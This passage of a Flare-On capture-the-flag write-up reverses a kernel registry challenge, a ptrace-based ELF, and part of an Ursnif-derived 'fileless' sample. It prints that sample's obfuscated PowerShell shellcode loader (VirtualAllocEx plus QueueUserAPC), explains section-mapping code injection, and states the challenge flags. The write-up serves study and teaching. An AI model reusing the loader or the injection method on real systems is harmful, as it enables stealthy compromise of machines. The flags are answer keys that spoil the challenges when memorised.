
It sets up two registry keys with the values “Password” and “Flag”, this like like our ultimate goal. Supply a password and get the flag?
Searching the registry for credHelper we find the 2 values it created as well as a “InProcServer32” entry under the same CLSID.
Having never dealt with kernel or COM stuff i was kinda lost at this point. After quite a while i went hunting for the code it actually pushes to the vulnerable kernel driver which it turns out uses DeviceIoControl and looking at the lpBytesReturned buffer gives us the code it runs in the kernel.
It was an MZ that used more kernel function and did things i do not quite understand, but browsing through the code i noticed these calls to ExAllocatePoolWithTag which allocate pool memory and “tag” it with a string. The string in this case was 0x52414c46 or FLAR backwards and in hex. Googling this hex value led me to writeups of last years challenge 12. This showed me that you can search kernel memory for these pools by the tag they used. I did just that and found 2 pools with the same tag so i proceeded to dump them and take a look at what they contain.
Another MZ with more kernel code. Reversing the MZ for a bit i noticed some crypto constants for sha256, i also noticed that this ,as well as the previous dumped MZs, called wcsstr. After not getting anywhere for a while i decided to set a breakpoint on wcsstr and see what kind of stuff it came up with and it looked promising.

Finding all the places wcsstr was called in the dumped kernel MZ showed that it was called in the same function as ZwCreateKey. Which as it turns out was a callback function that was passed to CmRegisterCallbackEx. So i put another breakpoint on ZwCreateKey and looked at all the arguments passed to it one by one.
The Class value passed to it looked very much like what we were after, a password: H@n $h0t FiRst!.
Now it was time to figure out how that password was used in the COM server from earlier to find out how to get our flag.
I quickly noticed the same RC4 constant from previous challenges also used in the function that accesses the Password registry key.
So grabbing the values in the bytearray that are used in the value eventually passed to the RegSetValueExW call and throwing them into Cyberchef -> decode with RC4 and our password.


We get the flag!
Flag: S0_m@ny_cl@sse$_in_th3_Reg1stry@flare-on.com
Break
Challenge Text
As a reward for making it this far in Flare-On, we’ve decided to give you a break. Welcome to the land of sunshine and rainbows!
Solution
Now we come to probably my favorite challenge of this whole CTF. Unpacking the challenge zip we are greeted with an ELF this time instead of an exe. Time to boot up a linux vm and throw the ELF into Ghidra.
Looking at main we see this:

Note: a lot of function names have already been relabled by me.
Yeah right… This can’t be the whole challenge.

And as it turns out it isn’t. Diving into the code we see that it actually runs some code before hopping into main. It calls fork and then passes a function with its only argument being the PID of the main process to the forked process. Looking at that function we can see a function being called quite a lot with very similar arguments, one of them being the previously passed in PID. This function is a wrapper that calls ptrace in a way that makes it so you cant intercept ptrace with LD_PRELOAD without patching the ELF, more on that later. Looking at the xrefs to that wrapper we see it called 59 times, thats a lot of ptrace! We can see that the first call to ptrace using that wrapper is passing 0x10 as its first argument. Googling for a list of all ptrace requests we can find out what they all do https://code.woboq.org/userspace/glibc/sysdeps/unix/sysv/linux/x86/sys/ptrace.h.html. 0x10 is PTRACE_ATTACH which attaches to the PID passed in as the second argument, so the main process. Then follows some error checking if the attach worked and we go into the main logic of the first child process.

First it calls waitpid to wait for a state change in the main process. Then it calls ptrace with request 0x5, which is PTRACE_POKEDATA. What this does is write the data passed in as the fourth argument to the address passed in as the third argument. And as we can see from the screenshot that means it writes 0xb0f in other words junk byte to the address of where the string compare function in main resides. Further down it call fork yet again, but this time with the PID of the first child process. Taking a quick look at the first code thats run in the second child process:

First it calls prctl with the option PR_SET_DUMPABLE. It registers some signal handlers for the SIGINT, SIGQUIT and SIGTERM signals and then calls ptrace with PTRACE_ATTACH again to attach to the first child process. And then also calls waitpid to wait for state change in the first child process.
Now let’s jump back to where we left off in child one. The last ptrace call in the screenshot from child one showed the request 0x1f which is PTRACE_SYSEMU, which means “continue and stop at the next syscall and don’t execute it”, this will be important in a bit.
Remember that we replaced the strcmp function in main with junk bytes, or in other words illegal instruction. So as soon as the main code reaching those bytes the “state” changes to SIGILL, or illegal instruction. This gets caught by the waitpid call and we run this code now:

Here ptrace_write_data is a function that uses ptrace to write data to some address. As you can see from my labels this is our input that was supposed to be compared on the main function. Another ptrace call, this time with request 0xc which is PTRACE_GETREGS.
This gets the reg state in the main process at the time of the SIGILL signal. It uses PTRACE_POKEDATA again to write out input string to one of the registers, further down sets the EIP of the register to another function dubbed “rm_rf” and then calls ptrace with PTRACE_SETREGS to set the register in the main process to our changed values. This means that we now run this “rm_rf” function instead of the strcmp in main. Lets have a look at this function.

Yikes “rm” “–no-preserve-root” getting passed to execve… Thankfully the first argument passed is our input string, as long as we did not enter “/bin/bash” we should be fine and as it turns out nothing is what it seems in this challenge. Then it calls nice, a bunch of wrapper around functions that are not important to us right now and then a memcmp with our input string. Thankfully function hooking is super easy on linux using LD_PRELOAD, so we can write a quick memcmp hook and run our program with that hook to see the parameters passed to the compare.

Here we have the first part of our flag. Whatever the rest may be we know it compares the first 0x10 bytes to w3lc0mE_t0_Th3_l.
So if that memcmp returns true, we go into the next function.

Hmm another call to nice, some memcpy into a buffer of size 40k a wrapper function that calls pivot_root and chmod and truncate. Reading what these function actually do and comparing it to the places they are called, they don’t make sense. Thats where the first child becomes important again, remember that its attached with ptrace to the main process and the “rm_rf” function got injected into the main process so it is running there. Remember that ptrace call with 0x1f? It stops on and doesn’t execute the next syscall. All the previously mentionted function are syscalls. And what it does is it SIGTRAPs when it reaches one, which is caught by child one. In the if statement that deals with the SIGTRAP status in child one we find this piece of code:
deadbeef_xor = (local_a4 ^ 0xdeadbeef) * 0x1337cafe;
It xors and multiplies some values, the result of which is used in a lot of further if/else statements.
if (deadbeef_xor == 0x9678e7e2) {
...
}
if (deadbeef_xor == 0x83411ce4) {
...
}
After some playing around i noticed that “local_a4” in this case were all syscall numbers. What this means is that this is the logic that decided what code to run INSTEAD of the syscall that was actually called in main. The main use of the first child is to catch syscalls happening in the main process and run different code instead. As you can see in the screenshot from the function that gets called after the successful memcmp, the first syscall happening is nice or SYS_NICE. This is actually implemented as 2 different syscalls namely SYS_GETPRIORITY and SYS_SETPRIORITY, and looking at the code that it gets replace with:

xor_memcpy is a string decription routine, that gets called with the original argument passed to nice. And in that function we have our next little trick with this ELF.

See that (*NULL) call? That is a segfault, this would crash our program. But as we know it ran just fine earlier. This is where the second child process and is attached with ptrace to the first child process, where this segfault is happening.

If the exit signal of child one is 0xb or SIGSEGV (segfault), it uses PTRACE_GETREGS to get the registers of the first child and grabbed the first 4 values of the stack with a PTRACE_PEEKDATA call. As you may have noticed the first argument passed to the NULL call was 0x91bda628 we can find that value in the second child:

So just like the first child with syscalls in main, the second child runs different code on a segfault happening in child one.

A curious thing with ptrace is that there can only be one ptrace attachment on a process and debuggers on linux are implemented using ptrace. What this means is that in order to debug child one, we have to kill child 2 first. That would kill the whole program because of the segfaults happening in child one, and there are a few. Thankfully the replacement code is very short for the most part so i decided to replace the calls in child one with the assembly equivalent of the replacement code i got from child two. This allowed me to properly debug child one without hiccups (up to a point).
Back to the function after the memcmp, there was that one function that called pivot_root and chmod.

People experienced with crypto can probably immediately spot what this is doing. I am not one of those people. And im also bad with math, which we will see later. The replacement for the chmod call was three segfault calls, which i already replaced with the assembly. I noticed that it always called chmod with a part of our flag and some “random” data. That random data would be the same again after 16 iterations and it would move to the next bytes of the input. Combined with the xor happening after the chmod call i finally realized what i was looking at was a feistel cipher. The chmod call was the function used in the feistel cipher and the “random” data was one of the three keys. Thankfully the decryption of a feistel cipher is just running the rounds again but with the encrypted text this time, and the keys in reverse order. I wrote a quick c program to do just that.
#include <stdlib.h>
#include <stdio.h>

int lsr(int x, int n)
{
    return (int)((unsigned int)x >> n);
}

int f_round(int input, int iteration) {
    int shifts[] =  {0xf,
                                     0x11,
                                     0x11,
                                     0x11,
                                     0xc,
                                     0xc,
                                     0xc,
                                     0x15,
                                     0x15,
                                     0x15,
                                     0x15,
                                     0xf,
                                     0xf,
                                     0xf,
                                     0xf,
                                     0x12};

    int xors[] = {0x674a1dea,
                              0xad92774c,
                              0x56c93ba6,
                              0x2b649dd3,
                              0x8b853750,
                              0x45c29ba8,
                              0x22e14dd4,
                              0x8f47df53,
                              0x47a3efa9,
                              0x23d1f7d4,
                              0x11e8fbea,
                              0x96c3044c,
                              0x4b618226,
                              0xbb87b8aa,
                              0x5dc3dc55,
                              0xb0d69793};

    int keys[] = {0x4b695809,
                              0xe35b9b24,
                              0x71adcd92,
                              0x38d6e6c9,
                              0x5a844444,
                              0x2d422222,
                              0x16a11111,
                              0xcdbfbfa8,
                              0xe6dfdfd4,
                              0xf36fefea,
                              0x79b7f7f5,
                              0xfa34ccda,
                              0x7d1a666d,
                              0xf8620416,
                              0x7c31020b,
                              0x78f7b625};

    int temp = input + keys[iteration];

    int temp_number = shifts[iteration] & 0x1f;
    unsigned int tmp = 0;
    unsigned int tmp1 = 0;
    unsigned int tmp2 = 0;
    unsigned int tmp3 = 0;

    tmp1 = temp << (-temp_number & 0x1f);
    tmp2 = lsr(temp, temp_number);
    temp = (tmp1 | tmp2);
    temp = temp ^ xors[iteration];
    return temp;

}


int main(int argc, char *argv[]) {
        int L = strtol(argv[1], NULL, 16);
        int R = strtol(argv[2], NULL, 16);


        int tempL = 0;
        int tempR = 0;


        int i = 15;
        while(i >= 0){
                //printf("Iter: %d\n",i);
                tempR = R;
                int out = f_round(R, i);
                R = out ^ L;
                L = tempR;
                i--;
        };


    printf("0x%08x\n0x%08x\n", R, L);
    printf("%c%c%c%c\n", (char)((R & 0xff000000) >> 24), (char)((R & 0x00ff0000) >> 16), (char)((R & 0x0000ff00) >> 8), (char)(R & 0x000000ff));
    printf("%c%c%c%c\n", (char)((L & 0xff000000) >> 24), (char)((L & 0x00ff0000) >> 16), (char)((L & 0x0000ff00) >> 8), (char)(L & 0x000000ff));

}
Running this with the data that is the encrypted second part of our flag, we get the decrypted second part of our flag.

Just remove the hex values and swap the endianess and there we have it.
4nD_0f_De4th_4nd_d3strUct1oN_4nd
There is this piece of code in child two:
iVar1 = strncmp((char *)(input_data + 0x30),"@no-flare.com",0xd);
Which checks if after 0x30 bytes of our input comes @no-flare.com, and we do have 0x30 bytes of a flag right now. So i thought thats it, i pass in the flag with the appended @no-flare.com and? nope. Apparently not done yet. There was this call to truncate after the encryption of the second part of our flag with a feistel cipher. Looking at the code it gets replaced with:

Hmm, i started debugging it with the supposed correct input so far and as it hit the (*local_2c) call it jumped right into the big 40k buffer. Which as it turns out was now part bee movie script and part shellcode. Dumping the shellcode and reversing it was kind of a nightmare for me. As im really bad with math and it took me entirely too long to see what was happening.
There were 4 long hex strings in the shellcode as well as “/dev/urandom” and “%.08x”. After a lot of reversing it it turned out that it reads bytes from /dev/urandom and uses them in function on our input as well as on some of the included hex strings. I did not know how this is supposed to be reversible as it used essentially fully random data. After a lot of debugging i noticed that for one the string that looks like a format string is actually used for control flow in a function. And after a LOT more debugging i finally picked up on something, first that the random data does not actually matter. And that our input gets multiplied with one of the big hex strings and the modulod. The result of this is later compared to another hardcoded hex string. Asking someone who knows a bit of math if this is reversible the answer was yes, i need to calculate the modular multiplicative inverse?
modulo = 0xd1cc3447d5a9e1e6adae92faaea8770db1fab16b1568ea13c3715f2aeba9d84f
hexstring = 0xd036c5d4e7eda23afceffbad4e087a48762840ebb18e3d51e4146f48c04697eb
flag = 0xc10357c7a53fa2f1ef4a5bf03a2d156039e7a57143000c8d8f45985aea41dd31

print(hex(hexstring * pow(flag, -1, modulo ) % modulo))
There we have the last part of our flag in reverse moc.no-eralf@s3ippup_0n_.
Flag: w3lc0mE_t0_Th3_l4nD_0f_De4th_4nd_d3strUct1oN_4nd_n0_puppi3s@flare-on.com
Rabbithole
Challenge Text
One of our endpoints was infected with a very dangerous, yet unknown malware
strain that operates in a fileless manner. The malware is - without doubt - an
APT that is the ingenious work of the Cyber Army of the Republic of Kazohinia.
One of our experts said that it looks like they took an existing banking
malware family, and modified it in a way that it can be used to collect and
exfiltrate files from the hard drive.
The malware started destroying the disk, but our forensic investigators were
able to salvage ones of the files. Your task is to find out as much as you can
about the behavior of this malware, and try to find out what was the data that
it tried to steal before it started wiping all evidence from the computer.
Good luck!
Solution
The last challenge!
We don’t get an exe or ELF this time, but an NTUSER.dat. We can load this into Registry Editor to look at the registry entries it contains. After clicking through it for a while I landed on the “Timerpro” key under “SOFTWARE” which containted a key called “D” which contained a powershell script.

It is slightly obfuscated and contains a large blob of base64 encoded data and some smaller base64 encoded function calls.
$cqltd="
[DllImport(`"kernel32`")]`npublic static extern IntPtr GetCurrentThreadId();`n
[DllImport(`"kernel32`")]`npublic static extern IntPtr OpenThread(uint nopeyllax,uint itqxlvpc,IntPtr weo);`n
[DllImport(`"kernel32`")]`npublic static extern uint QueueUserAPC(IntPtr lxqi,IntPtr qlr,IntPtr tgomwjla);`n
[DllImport(`"kernel32`")]`npublic static extern void SleepEx(uint wnhtiygvc,uint igyv);";

$tselcfxhwo=Add-Type -memberDefinition $cqltd -Name 'alw' -namespace eluedve -passthru;

$dryjmnpqj="ffcx";$nayw="
[DllImport(`"kernel32`")]`npublic static extern IntPtr GetCurrentProcess();`n
[DllImport(`"kernel32`")]`npublic static extern IntPtr VirtualAllocEx(IntPtr wasmhqfy,IntPtr htdgqhgpwai,uint uxn,uint mepgcpdbpc,uint xdjp);";

$ywqphsrw=Add-Type -memberDefinition $nayw -Name 'pqnvohlggf' -namespace rmb -passthru;

$jky="epnc";

$kwhk=$tselcfxhwo::OpenThread(16,0,$tselcfxhwo::GetCurrentThreadId());
if($yhibbqw=$ywqphsrw::VirtualAllocEx($ywqphsrw::GetCurrentProcess(),0,$rpl.Length,12288,64))
{
 [System.Runtime.InteropServices.Marshal]::Copy($rpl,0,$yhibbqw,$rpl.length);
 if($tselcfxhwo::QueueUserAPC($yhibbqw,$kwhk,$yhibbqw))
 {
  $tselcfxhwo::SleepEx(5,3);
 }
}
Even without knowing all the variables we can already make out what this is doing. It is allocating some space in the powershell process, copies the decoded big base64 blob into it and then passes execution to it via QueueUserApc. So i copied the decoded base64 blob to a file and opened it up in Ghidra. The code seemed broken, i noticed that there were some function name strings contained at the end of the shellcode but Ghidra converted some of them to code. After telling ghidra that its not actually code and declaring them all as c strings we get readable code, as well as fixing pointers to these strings, we get readable code. Based on the functions it used it looked like it would access registry values, create/access new processes and maybe inject some code into them. It was rather hard for me to make out what the code was doing statically so I decided to debug it dynamically.
One can just attach a debugger to powershell, set a breakpoint on NtQueueApcThread and then run the powershell script we got from the registry the value passed in the r8 register will be the address of the code it is gonna execute, our shellcode.
Then we just set a memory execute breakpoint on the first byte of the address we got and hit run.
Stepping through it i saw it looking for ntdll.dll, once it got that it looked for two functions LdrLoadDll and LdrGetProcedureAddress. Upon finding them it appears it used these two functions to load all the functions that we saw as strings in the shellcode.
From here i decided to put breakpoints on function calls i thought would be interesting but most of them did not get hit before exiting. Eventually i ended up finding the spot where it was exiting early for me, a function always returned 2 when it shouldn’t have for the execution to continue. Poking around i found that it was related to functions that interacted with the explorer process, probably to inject code for persistence. But it did not spot any of the usual calls to functions that would deal with process injection. Instead after a lot of stepping through the shellcode and restarting I finally noticed that it was using NtMapViewOfSection to map a part of the exlporer processes memory to our powershell process memory. What this does is “mirror” changes made to our memory section, to the memory in the explorer process. This was new to me and after reading up about it is a somewhat commong technique malware uses to inject code into other processes without using any of the obvious functions like VirtualAllocEx. Watching that mapped section i eventually noticed that it copied over a PE header and shortly after that something that looked like a header but with PX as the magic bytes. Googling for a while eventually turned up a github repo by @hasherezade https://github.com/hasherezade/funky_malware_formats. PX is a custom format used by the ISFB/GOZI/SAIGON/URSNIF malware. This tool allows one to convert the custom format back to a regular PE. More googling about this malware led to an article by fireeye themselves https://www.fireeye.com/blog/threat-research/2020/01/saigon-mysterious-ursnif-fork.html which did not seem like a coincidence at this point seeing as the CTF is organized by them. Also the source code for a version of Gozi had been leaked and is available on github. Armed with a plethora of new knowledge on how this operated we can now try to avoid any potential rabbitholes.
Doing further debugging i noticed it decoded a bunch of random words:
old new current version process thread id identity task disk keyboard monitor class archive drive message link template logic protocol console magic system software word byte timer window scale info char calc map print list section name lib access code guid build warning save load region column row language date day false true screen net info web server client search storage icon desktop mode project media spell work security explorer cache theme solution
I recognize some of these from registry values that it put into mine while running as well as from the NTUSER.dat we got for the challenge. Further debugging revealed that it used these in combination with the SID to generate the registry names. So i thought it was a good idea to mimic the setup of the user we can see in the NTUSER.dat, i extracted the SID from there and changed my SID to it using SIDCHG.
I also copied the Timerpro hive over to my registry to the appropriate location.
Combining my knowledge from the online resources and my reversing, the malware loads modules from the registry and decodes them using Serpent and aPLib which is a compression algorithm. What we can do is change the registry key it loads the module from to one by one decrypt all the modules we can. I simply did this by creating a breakpoint at the relevant function, making a vm snapshot, extracting the module and then reverting the machine once i got what i needed to grab the next module. Throwing some of these modules into Ghidra for a quick glance, i noticed they imported functions relating to HTTP and DNS requests, which do not sound like impossible steps for a reversing challenge but highly unlikely. Looks like we found our rabbitholes. I decided to focus on the shorter keys as they were most like not entire modules. One of them was MonitornewWarningmap which looked like a configuration file, and after checking google it is in the format used by Gozi.

It contained a few things like a domain https://glory.to.kazohinia, some http cache control headers no-cache, no-store, must-revalidate a bunch of numbers and something that looked like a key GSPyrv3C79ZbR0k1. There were not many registry keys left, a few i couldnt decode and were very short and one that was in viable range to be a flag, DiMap. This is where i was stuck for quite a while trying to figure out how to deal with the data in that registry key. I got a hint from someone that i was very close and got most of the stuff i needed, but that DiMap was not just encrypted with Serpent but also with an XOR encrypt function and that i had most likely already seen the decrypt function for that as it was called pretty early on in the first shellcode we found in the powershell script. And indeed, i labeled it string_decryption.
